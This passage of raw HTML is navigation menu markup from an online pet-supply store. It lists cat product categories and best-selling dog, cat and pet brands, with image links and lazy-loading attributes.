                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
